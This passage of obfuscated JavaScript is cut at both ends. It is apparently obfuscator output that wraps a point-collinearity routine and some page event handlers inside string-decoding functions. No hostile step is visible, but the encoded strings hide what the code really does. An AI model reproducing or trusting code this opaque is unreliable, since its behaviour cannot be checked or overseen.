Fax_oI(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1],QmI0ElE[Jw4AHj[0x1]]=\"kgLneJCdhIYSijmlpoqruQAFcsKftMRvNwDTxybzU1WBOV0X23a975P468!#ZHEG*./]@[`)^|_;{~}:\\\"?+<=,>$%(&\",QmI0ElE[-Jw4AHj[0x2f]]=\"\"+(QmI0ElE[Jw4AHj[0x3]]||\"\"),QmI0ElE[Jw4AHj[0x28]]=QmI0ElE[-Jw4AHj[0x2f]].length,QmI0ElE[Jw4AHj[0x22]]=[],QmI0ElE[Jw4AHj[0x8]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0xf]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x30]]=-Jw4AHj[0x1]);for(QmI0ElE[Jw4AHj[0x1c]]=Jw4AHj[0x3];QmI0ElE[Jw4AHj[0x1c]]<QmI0ElE[Jw4AHj[0x28]];QmI0ElE[Jw4AHj[0x1c]]++){QmI0ElE[Jw4AHj[0x31]]=QmI0ElE[Jw4AHj[0x1]].indexOf(QmI0ElE[-Jw4AHj[0x2f]][QmI0ElE[Jw4AHj[0x1c]]]);if(QmI0ElE[Jw4AHj[0x31]]===-Jw4AHj[0x1])continue;if(QmI0ElE[Jw4AHj[0x30]]<Jw4AHj[0x3]){QmI0ElE[Jw4AHj[0x30]]=QmI0ElE[Jw4AHj[0x31]]}else{uFI0XT(QmI0ElE[Jw4AHj[0x30]]+=QmI0ElE[Jw4AHj[0x31]]*Jw4AHj[0x14],QmI0ElE[Jw4AHj[0x8]]|=QmI0ElE[Jw4AHj[0x30]]<<QmI0ElE[Jw4AHj[0xf]],QmI0ElE[Jw4AHj[0xf]]+=(QmI0ElE[Jw4AHj[0x30]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(QmI0ElE[Jw4AHj[0x22]].push(QmI0ElE[Jw4AHj[0x8]]&Jw4AHj[0xc]),QmI0ElE[Jw4AHj[0x8]]>>=Jw4AHj[0xb],QmI0ElE[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(QmI0ElE[Jw4AHj[0xf]]>Jw4AHj[0x11]);QmI0ElE[Jw4AHj[0x30]]=-Jw4AHj[0x1]}}if(QmI0ElE[Jw4AHj[0x30]]>-Jw4AHj[0x1]){QmI0ElE[Jw4AHj[0x22]].push((QmI0ElE[Jw4AHj[0x8]]|QmI0ElE[Jw4AHj[0x30]]<<QmI0ElE[Jw4AHj[0xf]])&Jw4AHj[0xc])}return l0EF8Yj(QmI0ElE[Jw4AHj[0x22]])}function x9DlUDv(QmI0ElE){if(typeof XbeDrm4[QmI0ElE]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE]=Fax_oI(qEQ6qiS[QmI0ElE])}return XbeDrm4[QmI0ElE]}if(x9DlUDv(0xfa)in uPGGoFQ){KKZxAie()}function KKZxAie(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x25]]=UzDtFfo(function(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1],QmI0ElE[Jw4AHj[0x1]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x25]]={},QmI0ElE[Jw4AHj[0x28]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x2b]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x20]]=Jw4AHj[0x3],QmI0ElE[-Jw4AHj[0x1d]]=QmI0ElE[Jw4AHj[0x3]].length);for(QmI0ElE[Jw4AHj[0x11]]=Jw4AHj[0x3];QmI0ElE[Jw4AHj[0x11]]<QmI0ElE[-Jw4AHj[0x1d]];QmI0ElE[Jw4AHj[0x11]]++){uFI0XT(QmI0ElE[Jw4AHj[0x25]]={},QmI0ElE[Jw4AHj[0x28]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x2b]]=Jw4AHj[0x1]);for(QmI0ElE[Jw4AHj[0x1c]]=QmI0ElE[Jw4AHj[0x11]]+Jw4AHj[0x1];QmI0ElE[Jw4AHj[0x1c]]<QmI0ElE[-Jw4AHj[0x1d]];QmI0ElE[Jw4AHj[0x1c]]++){uFI0XT(UzDtFfo(obQQ2k),UzDtFfo(O_QZpuu));function O_QZpuu(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1],QmI0ElE[-Jw4AHj[0x32]]=\"%Q.&SKR$(+T,V*GBUW);/:=ILXYZJa?ONb><MF|E@[{}]efP\\\"HD`^_cd~CA160j#g4whix!3l952km8nyz7sotpurqv\",QmI0ElE[-Jw4AHj[0x16]]=\"\"+(QmI0ElE[Jw4AHj[0x3]]||\"\"),QmI0ElE[Jw4AHj[0x33]]=QmI0ElE[-Jw4AHj[0x16]].length,QmI0ElE[Jw4AHj[0x38]]=[],QmI0ElE[Jw4AHj[0x8]]=Jw4AHj[0x3],QmI0ElE[-Jw4AHj[0x34]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x35]]=-Jw4AHj[0x1]);for(QmI0ElE[-Jw4AHj[0x36]]=Jw4AHj[0x3];QmI0ElE[-Jw4AHj[0x36]]<QmI0ElE[Jw4AHj[0x33]];QmI0ElE[-Jw4AHj[0x36]]++){QmI0ElE[Jw4AHj[0x37]]=QmI0ElE[-Jw4AHj[0x32]].indexOf(QmI0ElE[-Jw4AHj[0x16]][QmI0ElE[-Jw4AHj[0x36]]]);if(QmI0ElE[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(QmI0ElE[Jw4AHj[0x35]]<Jw4AHj[0x3]){QmI0ElE[Jw4AHj[0x35]]=QmI0ElE[Jw4AHj[0x37]]}else{uFI0XT(QmI0ElE[Jw4AHj[0x35]]+=QmI0ElE[Jw4AHj[0x37]]*Jw4AHj[0x14],QmI0ElE[Jw4AHj[0x8]]|=QmI0ElE[Jw4AHj[0x35]]<<QmI0ElE[-Jw4AHj[0x34]],QmI0ElE[-Jw4AHj[0x34]]+=(QmI0ElE[Jw4AHj[0x35]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(QmI0ElE[Jw4AHj[0x38]].push(QmI0ElE[Jw4AHj[0x8]]&Jw4AHj[0xc]),QmI0ElE[Jw4AHj[0x8]]>>=Jw4AHj[0xb],QmI0ElE[-Jw4AHj[0x34]]-=Jw4AHj[0xb])}while(QmI0ElE[-Jw4AHj[0x34]]>Jw4AHj[0x11]);QmI0ElE[Jw4AHj[0x35]]=-Jw4AHj[0x1]}}if(QmI0ElE[Jw4AHj[0x35]]>-Jw4AHj[0x1]){QmI0ElE[Jw4AHj[0x38]].push((QmI0ElE[Jw4AHj[0x8]]|QmI0ElE[Jw4AHj[0x35]]<<QmI0ElE[-Jw4AHj[0x34]])&Jw4AHj[0xc])}return l0EF8Yj(QmI0ElE[Jw4AHj[0x38]])}function obQQ2k(...QmI0ElE){QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]=O_QZpuu(qEQ6qiS[QmI0ElE[Jw4AHj[0x3]]])}return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]}if(QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].x===QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].x&&QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].y===QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].y){QmI0ElE[Jw4AHj[0x2b]]++;continue}QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].y===QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].y?QmI0ElE[Jw4AHj[0x20]]=dTFufv(obQQ2k(0xfb)+Jw4AHj[0x43]).MAX_SAFE_INTEGER:QmI0ElE[Jw4AHj[0x20]]=(QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].x-QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].x)/(QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].y-QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].y);if(!QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]])QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]]=Jw4AHj[0x3];uFI0XT(QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]]++,QmI0ElE[Jw4AHj[0x28]]=dTFufv(obQQ2k(0xfc)).max(QmI0ElE[Jw4AHj[0x28]],QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]]))}uFI0XT(QmI0ElE[Jw4AHj[0x28]]+=QmI0ElE[Jw4AHj[0x2b]],QmI0ElE[Jw4AHj[0x1]]=dTFufv(x9DlUDv(0xfd)).max(QmI0ElE[Jw4AHj[0x1]],QmI0ElE[Jw4AHj[0x28]]))}return QmI0ElE[Jw4AHj[0x1]]}),dTFufv(x9DlUDv(0xfe)).log(QmI0ElE[Jw4AHj[0x25]]))}x21b4ZU=[]}if(O_QZpuu===ZiX17a(Jw4AHj[0xc])){function cN5lvaJ(){var O_QZpuu=function(...O_QZpuu){x21b4ZU=O_QZpuu;return Qh7JtH[QmI0ElE].apply(this)},obQQ2k;obQQ2k=M09tS0u[QmI0ElE];if(obQQ2k){nCWs8hp(O_QZpuu,obQQ2k)}return O_QZpuu}LYSLhq=g5978v[QmI0ElE]||(g5978v[QmI0ElE]=cN5lvaJ())}else{LYSLhq=Qh7JtH[QmI0ElE]()}if(obQQ2k===ZiX17a(0x100)){UzDtFfo(aG8_oM);function jg2Mr1G(QmI0ElE){var O_QZpuu=\"JKLIMBNACODFPGEHTSRQbYZWUcaeVXfdighjklmnuspoqtvrzy3x0w1247658#!9?:/.);>*=$<%&(,+]@^\\\"[~_}{`|\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function aG8_oM(...QmI0ElE){QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]=jg2Mr1G(qEQ6qiS[QmI0ElE[Jw4AHj[0x3]]])}return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]}return{[aG8_oM(0x101)]:LYSLhq}}else{return LYSLhq}}if(!(Fax_oI(0x102)in dTFufv(obQQ2k(0x103)))||obQQ2k(0x104)+obQQ2k(0x105)==typeof dTFufv(obQQ2k(0x106)+Jw4AHj[0x7])){var gtm2jb7;uFI0XT(UzDtFfo(LYSLhq),UzDtFfo(ZiX17a));function ZiX17a(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[-Jw4AHj[0x3c]]=\"BGVXbFTYEIKHDSaZdAJLNOCMPfUceWRQhujgimkltvspqnorw4xzy1576823!#90*+$)%&,(.;:/<>=?_[@{^]`|}\\\"~\",g5978v[-Jw4AHj[0x39]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[-Jw4AHj[0x39]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[Jw4AHj[0x3d]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[-Jw4AHj[0x3a]]=Jw4AHj[0x3];g5978v[-Jw4AHj[0x3a]]<g5978v[Jw4AHj[0x28]];g5978v[-Jw4AHj[0x3a]]++){g5978v[-Jw4AHj[0x3b]]=g5978v[-Jw4AHj[0x3c]].indexOf(g5978v[-Jw4AHj[0x39]][g5978v[-Jw4AHj[0x3a]]]);if(g5978v[-Jw4AHj[0x3b]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[-Jw4AHj[0x3b]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[-Jw4AHj[0x3b]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x3d]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[Jw4AHj[0x3d]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x3d]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[Jw4AHj[0x3d]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function LYSLhq(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=ZiX17a(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(gtm2jb7=dTFufv(LYSLhq(0x107))[LYSLhq(0x108)](LYSLhq(0x109)),gtm2jb7[LYSLhq(0x10a)+LYSLhq(0x10b)]=LYSLhq(0x10c),gtm2jb7[LYSLhq(0x10d)][LYSLhq(0x10e)]=LYSLhq(0x10f))}uFI0XT(QmI0ElE=void 0x0,dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(Jw4AHj[0x72])+obQQ2k(Jw4AHj[0x73])+obQQ2k(Jw4AHj[0x74])](obQQ2k(0x114)+obQQ2k(0x115)+obQQ2k(0x116),function(){var g5978v;UzDtFfo(x21b4ZU);function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"hCiKJgjLQSnTAmRklUVoWtXrvBIpsZqYuD54EGObzNacFMw6xy379f2PH!#ed081}+)]@[/`|~<^*\\\"_=?,>{.;:%&$(\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x34]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x2b]]=[],g5978v[Jw4AHj[0x20]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x34]];g5978v[Jw4AHj[0xb]]++){g5978v[-Jw4AHj[0x3f]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0xb]]]);if(g5978v[-Jw4AHj[0x3f]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[-Jw4AHj[0x3f]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[-Jw4AHj[0x3f]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x20]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x2b]].push(g5978v[Jw4AHj[0x20]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x20]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x2b]].push((g5978v[Jw4AHj[0x20]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x2b]])}function O_QZpuu(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=x21b4ZU(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}g5978v=dTFufv(O_QZpuu(0x117))[O_QZpuu(0x118)+O_QZpuu(0x119)+\"r\"](O_QZpuu(0x11a));if(g5978v){function obQQ2k(g5978v){var x21b4ZU=\"BChiDkAEgjlmnoFGHrJpNqOIMuPtLKvsTxQ0R2SZ7Ywfza4eyUdVcbWX15638!9#:%/$;&.>=(?<*),+\\\"}[@~]^`_|{\",O_QZpuu,obQQ2k,M09tS0u,QmI0ElE,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),obQQ2k=O_QZpuu.length,M09tS0u=[],QmI0ElE=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<obQQ2k;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(O_QZpuu[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],QmI0ElE|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(QmI0ElE&Jw4AHj[0xc]),QmI0ElE>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){M09tS0u.push((QmI0ElE|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=obQQ2k(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}QmI0ElE=g5978v[M09tS0u(0x11b)]}}),dTFufv(obQQ2k(Jw4AHj[0x8c])+Jw4AHj[0x23])[obQQ2k(0x11d)]=function(){var g5978v,x21b4ZU,QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;UzDtFfo(x9DlUDv);function Fax_oI(g5978v){var x21b4ZU=\"RxQSTnw5og6A74hBVUyCWzX2ZqYjiD#baF981G!H0rmfE3IdklpJcLsutveKMNOP@[])%*^{`_$&(+|~,}:\\\".;/>?=<\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function x9DlUDv(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=Fax_oI(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v=dTFufv(obQQ2k(Jw4AHj[0x56]))[obQQ2k(0x11f)](obQQ2k(0x120)+obQQ2k(0x121)+obQQ2k(0x122)+x9DlUDv(0x123));if(!g5978v){return}uFI0XT(x21b4ZU=g5978v[x9DlUDv(Jw4AHj[0x40])](x9DlUDv(0x125)),QmI0ElE=g5978v[x9DlUDv(Jw4AHj[0x40])](\"p\"));if(x21b4ZU){UzDtFfo(nCWs8hp);function KKZxAie(g5978v){var x21b4ZU=\"yhIJwVxtRszQ3F120KvWE6Gj54kUHL7X!NMlDSTcOe#PA8uBdfZC9mYaobgqnrpi&*(:/.;<>=?$%)+,{@~}_`\\\"^[]|\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function nCWs8hp(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=KKZxAie(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}x21b4ZU[nCWs8hp(0x126)]()}if(QmI0ElE){function TcmUe0(g5978v){var x21b4ZU=\"QLjBUIz8#hRTWgSVXiZAkmxaywD0ld192nCK4oY3!v56E7ustqrpJbFcOfHeNGMP(&%$)*+,/.=<>;?:\\\"@}~[^]`_{|\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function eQnUmN(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=TcmUe0(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}QmI0ElE[eQnUmN(0x127)]()}if(g5978v[x9DlUDv(Jw4AHj[0x40])](x9DlUDv(Jw4AHj[0x48]))){if(x9DlUDv(0x129)in uPGGoFQ){wfjIvjp()}function wfjIvjp(){}return}uFI0XT(g5978v[x9DlUDv(0x12d)+x9DlUDv(0x12e)][x9DlUDv(0x12f)](x9DlUDv(0x130)),O_QZpuu=dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(0x132)+x9DlUDv(0x133)]<=0x300);if(O_QZpuu){function qAc_puf(g5978v){var x21b4ZU=\"gh(&*%$r)I+o,.?=uL<j;:qJ>iDKp/[NA\\\"}tB@k^~v]{_P`|lsmCMnE1FG032OHYywzx8Za57bdfScVe#UWR9!64TQX\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function Jtjvn_(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=qAc_puf(qEQ6qiS[g5978v])}return 